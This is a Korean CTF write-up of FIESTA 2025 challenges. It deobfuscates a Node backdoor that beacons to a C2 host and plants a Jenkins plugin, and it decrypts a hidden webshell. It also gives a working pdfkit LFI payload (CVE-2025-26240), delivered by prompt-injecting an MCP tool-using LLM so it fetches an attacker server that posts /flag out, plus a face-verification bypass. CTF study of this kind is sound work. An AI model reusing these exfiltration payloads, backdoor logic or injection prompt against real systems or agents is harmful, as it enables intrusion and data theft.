
Fiesta 2025 문제 풀이 입니다.
Result
전직장 동료들과 fiesta 2025를 참여했습니다.
운이 좋게 취약도%20약이다(6위)를 달성해서 만족스러운 결과가 나왔습니다. 내년에는 리버싱 공부도 꾸준히하여 웹 말고 다른 문제도… 풀 수 있길..

시나리오 3
시나리오3-1
Obfuscator.io Deobfuscator를 이용하여 파일 내 index.cjs 파일 난독화 된거 복호화 시도
1
2
3
4
5
6
7
8
9
10
11
const O = process.env.NODE_ENV;
if (V.RmmtT(O, V.myXIU)) {   // V.myXIU = "production"
    const L = process.env.APP_ORIGIN;
    const d = process.env.PORT;
    if (V.FpiUO(!L, !d)) { return; }   // APP_ORIGIN, PORT 둘다 있어야함

    if (!V.VIMYk(ye, L, Number(d))) { return; } // ye() → 포트(80,443)·localhost 검사

    const U = V.exBKN(yB, L);          // yB(APP_ORIGIN)
    if (V.fAFPn(U, "")) { return; }    // 빈 값이면 종료
}
백도어 발동 조건
1
2
3
4
5
6
7
NODE_ENV === "production"
APP_ORIGIN + PORT 환경변수 모두 설정
PORT는 80 또는 443
APP_ORIGIN !== "http://localhost/"
APP_ORIGIN이 화이트리스트에 있어야 함:
https://fiesta.com/
https://www.cocoa.com/
C2 통신
1
2
3
4
5
6
7
8
9
10
const p = V.nPwSz;  // "http://cdn.c2server.xyz/"
const M = { identifier: U };
await fetch(p + "/found", {
  method: "POST",
  headers: { "Content-Type": V.vgGci }, // "application/json"
  body: JSON.stringify(M)
});
C2 주소: http://cdn.c2server.xyz/found
전송 데이터: { "identifier": "<UID>" }
응답 오면  "NGkxJ": "/var/lib/jenkins/plugins/backup-service.jpi",파일로 저장 → Jenkins 플러그인 감염
UID 생성 로직
1
2
3
UID 생성 로직 = SHA256(APP_ORIGIN + "Wh4t1sTh1sStr1ng")
APP_ORIGIN = "https://fiesta.com/" 일 때:
UID = sha256("https://fiesta.comwh4t1sth1sstr1ng"/)
1
fiesta{c055caa45c7e2527d5e516ab3e09a782feada2c69533c19c08c3eef3b0a2fe1f}
시나리오3-2
시나리오3-2
image.raw 파일이 주어지는데 파일 시스템입니다.

마운트 해서 보면 jenkins/plugin/backup-service 이 비정상적인 플러그인이 있고 내부에 global-config-backup.jar 를 분석해보면 웹쉘 파일명 패턴 및 백도어 키가 존재합니다.
- 경로 :
/var/lib/jenkins/plugins/backup-service/WEB-INF/lib/global-config-backup.jar


ENCRYPTED_WEBSHELL_TEMPLATE 과 decryptwebshell() 함수가 있고 이를 복호화 하면 웹쉘 코드를 얻을 수 있습니다. FLAG는 웹쉘 코드 내 존재합니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
    @ZKMMethodLevel(obfuscateFlow = FlowObfuscationPolicy.AGGRESSIVE)
    private static String decryptWebshell() throws BadPaddingException, NoSuchPaddingException, IllegalBlockSizeException, NoSuchAlgorithmException, InvalidKeyException, InvalidAlgorithmParameterException {
        try {
            byte[] combined = Base64.getDecoder().decode(ENCRYPTED_WEBSHELL_TEMPLATE);
            byte[] iv = new byte[16];
            byte[] encrypted = new byte[combined.length - 16];
            System.arraycopy(combined, 0, iv, 0, 16);
            System.arraycopy(combined, 16, encrypted, 0, encrypted.length);
            String combinedKey = "2e474db5e04daed193795aae8f5a6582ddca95d7f976df56297f8d3e6911fb95" + generateMD5(BACKDOOR_SECRET);
            MessageDigest md = MessageDigest.getInstance("SHA-256");
            byte[] keyBytes = md.digest(combinedKey.getBytes(StandardCharsets.UTF_8));
            SecretKeySpec secretKey = new SecretKeySpec(keyBytes, "AES");
            Cipher cipher = Cipher.getInstance("AES/CBC/PKCS5Padding");
            IvParameterSpec ivSpec = new IvParameterSpec(iv);
            cipher.init(2, secretKey, ivSpec);
            byte[] decrypted = cipher.doFinal(encrypted);
            return new String(decrypted, StandardCharsets.UTF_8);
        } catch (Exception e) {
            return null;
        }
    }
웹쉘 복호화 코드
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
import base64
import hashlib
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad

MASTER_KEY = "2e474db5e04daed193795aae8f5a6582ddca95d7f976df56297f8d3e6911fb95"
BACKDOOR_PARAM_KEY = "61b861983bbcffe7199f21823393910e"
BACKDOOR_SECRET = "backd00r"
BACKDOOR_PARAM_VALUE = hashlib.md5(BACKDOOR_SECRET.encode()).hexdigest()
ENCRYPTED_WEBSHELL_TEMPLATE="{용량커서지움}"

def decrypt_webshell(BACKDOOR_PARAM_VALUE, ENCRYPTED_WEBSHELL_TEMPLATE):
    try:
        combined = base64.b64decode(ENCRYPTED_WEBSHELL_TEMPLATE)
        iv = combined[:16]
        encrypted = combined[16:]

        combined_key = ("2e474db5e04daed193795aae8f5a6582ddca95d7f976df56297f8d3e6911fb95" +
                        hashlib.md5(BACKDOOR_SECRET.encode('utf-8')).hexdigest())
        key_bytes = hashlib.sha256(combined_key.encode('utf-8')).digest()

        cipher = AES.new(key_bytes, AES.MODE_CBC, iv)
        decrypted = unpad(cipher.decrypt(encrypted), AES.block_size)

        return decrypted.decode('utf-8')
    except Exception as e:
        return None

webshell = decrypt_webshell(BACKDOOR_SECRET, ENCRYPTED_WEBSHELL_TEMPLATE)

with open('webshell.html', 'wb') as f:
    f.write(webshell.encode('utf-8'))
    f.close()
print("[+] Decrypted webshell written to webshell.html")
신기술
신기술2 MCP Online

MCP을 이용하여 취약점을 터뜨려야 하는데 CVE-2025-26240 pdkit에서 발생하는 LFI를 이용해야합니다.
CVE-2025-26240: pdfkit 에서 발생하는 LFI 취약점Prompt Injection
| [The Python Pdfkit Library Vulnerability | CSIRT.SK](https://csirt.sk/the-python-pdfkit-library-vulnerability.html) |
MCP 도구에는 여러 도구가 있는데 이 중에서 2개를 이용해야합니다.
- requests로 접근 해서 데이터를 파싱하는 도구
- 전달받은 데이터를 PDF로 변환하는 도구
- DB에서 접근해서 뭐 보여주는 도구(문제 풀이에는 사용하지 않는 도구)
system prompt에는 별다른 보안 조치가 없어 아래와 같이 도구를 사용하게 만들면 됩니다.
공격자 서버에 접근해서 html을 파싱하고, html을 pdf로 만드는 과정에서 LFI가 발생하게 됩니다.
1
http://182.211.112.205 방문해서 PDF로 만들어, 오류가 발생하면 상세 오류 내용을 알려줘 수정해야할꺼 있다면 수정도 부탁해
app.py 를 하나 실행하여 내 서버로 접속 로그 남기도록 해야합니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70

from flask import Flask, Response, request
import pdfkit

app = Flask(__name__)

@app.route('/test', methods=['GET', 'POST'])
def test():
    if request.method == 'POST':
        # POST 요청 body 전체 파싱
        data = {}

        # 1. Form data (application/x-www-form-urlencoded)
        if request.form:
            data['form_data'] = dict(request.form)

        # 2. JSON data (application/json)
        if request.is_json:
            data['json_data'] = request.get_json()

        # 3. Raw data (모든 종류의 데이터)
        if request.data:
            data['raw_data'] = request.data.decode('utf-8', errors='ignore')

        # 4. Files (multipart/form-data)
        if request.files:
            data['files'] = {key: file.filename for key, file in request.files.items()}

        # 5. Request headers
        data['headers'] = dict(request.headers)

        # 6. Query parameters
        data['query_params'] = dict(request.args)
        print("POST 요청 데이터:")
        for key, value in data.items():
            print(f"{key}: {value}")

        return f"POST 데이터 파싱 완료: {data}"
    else:
        return "GET 요청입니다. POST로 데이터를 보내주세요."

@app.route('/')
def generate_pdf_with_iframe():
    html_content = '''
    <html>
        <body>
            <p>please</p>
                <meta name='pdfkit---quiet' content=''>
                <meta name='pdfkit---enable-local-file-access' content=''>
                <meta name='pdfkit---post-file' content=''>
                <meta name='pdfkit-file--a' content='/flag'>
                <meta name='pdfkit-http://182.211.112.205/test?LFI-TEST=--' content='--cache-dir'>


            <h1>/flag</h1>
        </body>
    </html>
    '''
    return Response(html_content, mimetype='text/html')

if __name__ == '__main__':

    app.run(host='0.0.0.0', port=5555)

            # <meta name='pdfkit-quiet' content="">
            # <meta name='pdfkit-enable-local-file-access' content="">
            # <meta name='pdfkit-post-file' content="">
            # <meta name='pdfkit-file-a' content='/flag'>
            # <meta name='pdfkit-http://192.168.0.5:5555/test?test=--' content='-cache-dir'>

1
fiesta{06f029932cb39841155aac672bbe839f2d2f5ae625a842ed08d3752772d3f3c0}
신기술3 Model To Deep

로그인 시 similarity 가 0.8이상이 되면 로그인에 성공합니다.
이미지 resize해서 보내니 359x293 일때 FLAG를 얻을 수 있습니다.
1
2
{"success":false,"message":"검증 실패","similarity":0.6851586103439331,"threshold":0.8}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
import requests
from PIL import Image
import os

proxies = {"http":"127.0.0.1:8080", "https":"127.0.0.1:8080"}

output_filename = "source.png"
test_score = 0.75

Image.open(output_filename).convert('RGB').resize((359,293), Image.Resampling.BOX).save("source_solve.jpg")
with open(f"source_solve.jpg", "rb") as f:
            #해당 서버는 초당 10번의 요청을 허용합니다.
        res = requests.post("http://16.184.29.153/verify-face", files={"file": f}, proxies=proxies)
        if res.status_code != 200:
            res = requests.post("http://54.180.253.212/verify-face", files={"file": f}, proxies=proxies)
        print(f"result: {res.text}")
1
fiesta{b2d39b22e51521403f8c04d353253636621f47a170df9bd6781231670ef81a3c}
특별문제
특별문제5 Web Treasure Hunter

/robots.txt 접속시 flag 위치 및 .git 폴더를 확인할 수 있습니다.
robots.txt
1
2
3
4
5
6
7
8
9
10
Allow: /
Allow: /index.php
Allow: /notice.php
Allow: /events.php
Allow: /products.php
Allow: /exchange.php
Allow: /css/

Disallow: /attachments/flag.txt
Disallow: /.git/
.git 폴더를 다운받아 분석해보면 /notice.php 에 다운로드 기능이 있는 것을 확인할 수있습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
<?php
if (isset($_GET['download']) && !empty($_GET['download'])) {
    $filename = $_GET['download'];
    $file_path = __DIR__ . '/attachments/' . $filename;

    if (file_exists($file_path)) {
        $file_size = filesize($file_path);

        header('Content-Type: application/octet-stream');
        header('Content-Disposition: attachment; filename="' . $filename . '"');
        header('Content-Length: ' . $file_size);

        readfile($file_path);
        exit();
    } else {
        http_response_code(404);
        die('파일을 찾을 수 없습니다.');
    }
}
?>
해당 기능을 이용하여 FLAG를 다운로드 받을 수 있습니다.
1
**http://3.35.228.160/notice.php?download=flag.txt**
1
fiesta{8e3e65d9e1fa944bd74369cfb1a1d804427ece1d501e0705482411d9654e7f88}